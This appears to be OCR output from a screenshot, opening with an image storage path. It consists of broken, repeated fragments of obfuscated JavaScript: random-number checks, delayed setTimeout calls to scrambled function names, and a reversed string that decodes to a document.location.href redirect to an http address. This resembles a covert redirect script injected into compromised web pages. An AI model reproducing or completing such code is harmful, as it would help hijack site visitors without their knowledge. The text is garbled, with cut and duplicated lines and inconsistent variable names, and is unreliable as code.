
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($VOcl3cIRrbzlimOyC8H(0),
delay);}
tog//:ptth'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.r
andom() * 5); if (c==3){var delay =
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
andom()*5);if(number1==3){var
delay=15000;setTimeout($GQRkExOVl1p57bbeL4u(0),delay)}
ando
* 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
andom() * 5);if
(number1==3){var delay =
15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}